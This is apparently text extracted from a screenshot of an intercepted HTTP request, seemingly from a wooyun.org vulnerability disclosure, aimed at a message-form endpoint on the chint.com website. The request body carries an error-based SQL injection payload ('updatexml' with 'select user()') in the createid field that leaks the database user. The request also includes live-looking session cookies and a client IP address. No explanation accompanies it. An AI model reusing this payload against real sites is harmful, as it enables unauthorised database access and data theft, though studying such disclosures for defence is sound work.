 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /zh/index.php/brand/createMessage HTTP/1.1
Content-Length: 343
Content-Type: application/x-www-form-urlencoded
Cookie: ChintPortal.customer=cec328d0-6ec4-42dd-aaa4-3397b3606f27|0;
ubcms_ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%2269deadaf6619aab17ac146994f347fd2%22%3Bs%3A10%3A%2
2ip_address%22%3Bs%3A15%3A%22113.107.208.173%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A107%3A%22Mozilla%2F5.0+%28Windows+N
T+6.1%3B+WOW64%29+AppleWebKit%2F537.21+%28KHTML%2C+like+Gecko%29+Chrome%2F41.0.2228.0+Safari%2F537.21%22%3Bs%3A13%3A%
22last_activity%22%3Bi%3A1455888324%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A4%3A%22code%22%3Bs%3A4%3A%222004
%22%3B%7Dc8ab77e040a1760dccbd2edc6fe4a3f0bc0cd732; Hm_lvt_f05fad0149e9808a20bc6d6b331ee5b6=1455886241;
Hm_lpvt_f05fad0149e9808a20bc6d6b331ee5b6=1455886250; HMACCOUNT=ACFE412AD3D81B50;
BAIDUID=7172DF4378B58CBF99AD9F58E876467F:FG=1; Hm_lvt_5b3e75cb28210d7ff6d77b9465574855=1455887049;
Hm_lpvt_5b3e75cb28210d7ff6d77b9465574855=1455887049
Host: www.chint.com
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
createid='and(updatexml(1,concat(0x3a,(select user())),1))and'&messages=20
www.wooyun.org